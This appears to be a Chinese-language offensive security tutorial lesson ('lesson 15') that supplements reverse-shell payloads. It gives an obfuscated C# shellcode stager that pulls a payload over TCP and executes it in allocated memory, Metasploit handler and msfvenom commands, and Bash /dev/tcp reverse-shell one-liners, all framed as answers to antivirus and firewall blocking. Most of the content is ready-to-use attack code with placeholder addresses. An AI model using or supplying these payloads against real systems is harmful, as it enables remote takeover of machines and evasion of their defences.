- 1-10課
- 11-20課
- 31-40課
- 41-50課
- 51-60課
- 61-70課
- 71-80課
第十五課:基于第十課補充payload2
專注APT攻擊與防御
https://micropoor.blogspot.com/
在實戰(zhàn)中可能會遇到各種訴求payload,并且可能遇到各種實際問題,如殺毒軟件,防火墻攔截,特定端口通道,隧道等問題。這里我們根據(jù)第十課補充其中部分,其他內(nèi)容后續(xù)補充。
這次主要補充了C#,Bash
ps:在線代碼高亮:http://tool.oschina.net/highlight

1.C#-payload
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
混淆:
using System; using System.Net; using System.Net.Sockets; using System.Runtime.InteropServices; using System.Threading;
namespace RkfCHtll { class LiNGeDokqnEH {
static byte[] idCWVw(string VVUUJUQytjlL, int eMcukOUqFuHbUv) {
IPEndPoint nlttgWAMdEQgAo = new IPEndPoint(IPAddress.Parse(VVUUJUQytjlL), eMcukOUqFuHbUv);
Socket fzTiwdk = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
try { fzTiwdk.Connect(nlttgWAMdEQgAo); }
catch { return null;}
byte[] gJVVagJmu = new byte[4];
fzTiwdk.Receive(gJVVagJmu, 4, 0);
int GFxHorfhzft = BitConverter.ToInt32(gJVVagJmu, 0);
byte[] mwxyRsYNn = new byte[GFxHorfhzft + 5];
int yVcZAEmXaMszAc = 0;
while (yVcZAEmXaMszAc < GFxHorfhzft)
{ yVcZAEmXaMszAc += fzTiwdk.Receive(mwxyRsYNn, yVcZAEmXaMszAc + 5, (GFxHorfhzft - yVcZAEmXaMszAc) < 4096 ? (GFxHorfhzft - yVcZAEmXaMszAc) : 4096, 0);}
byte[] XEvFDc = BitConverter.GetBytes((int)fzTiwdk.Handle);
Array.Copy(XEvFDc, 0, mwxyRsYNn, 1, 4); mwxyRsYNn[0] = 0xBF;
return mwxyRsYNn;}
static void hcvPkmyIZ(byte[] fPnfqu) {
if (fPnfqu != null) {
UInt32 hcoGPUltNcjK = VirtualAlloc(0, (UInt32)fPnfqu.Length, 0x1000, 0x40);
Marshal.Copy(fPnfqu, 0, (IntPtr)(hcoGPUltNcjK), fPnfqu.Length);
IntPtr xOxEPnqW = IntPtr.Zero;
UInt32 ooiiZLMzO = 0;
IntPtr wxPyud = IntPtr.Zero;
xOxEPnqW = CreateThread(0, 0, hcoGPUltNcjK, wxPyud, 0, ref ooiiZLMzO);
WaitForSingleObject(xOxEPnqW, 0xFFFFFFFF); }}
static void Main(){
byte[] dCwAid = null; dCwAid = idCWVw("xx.xx.xx.xx", xx);
hcvPkmyIZ(dCwAid); }
[DllImport("kernel32")] private static extern UInt32 VirtualAlloc(UInt32 qWBbOS,UInt32 HoKzSHMU, UInt32 mqFcYDHjaQJye, UInt32 EbMqzSROjgb);
[DllImport("kernel32")]private static extern IntPtr CreateThread(UInt32 tqUXybrozZ, UInt32 FMmVpwin, UInt32 HhvKSTWeKKsuBOG,IntPtr wXrghrXxDXaJDj, UInt32 zHqryJZjmSJ,
[DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr CApwDwK, UInt32 uzGJUddCYTd);}}

1.Bash-payload
i >& /dev/tcp/xx.xx.xx.xx/xx 0>&1

exec 5<>/dev/tcp/xx.xx.xx.xx/xx
cat <&5 | while read line; do $line 2>&5 >&5; done
附錄:

msfvenom 生成bash
root@John:~# msfvenom -p cmd/unix/reverse_bash LHOST=xx.xx..xx.xx LPORT=xx > -f raw > payload.sh
參數(shù)簡化
項目地址:https://github.com/g0tmi1k/mpc
Micropoor
?
問答
其他問答

暫無記錄
筆記
{{ item.create_date_fmt }}
{{item.is_public == 1 ?"已公開":"未公開"}}
筆記審核中
收起
刪除
編輯
{{ item.likes }}
{{ item.likes }}
采集
已采集
資料下載

暫無記錄
作業(yè)

暫無記錄

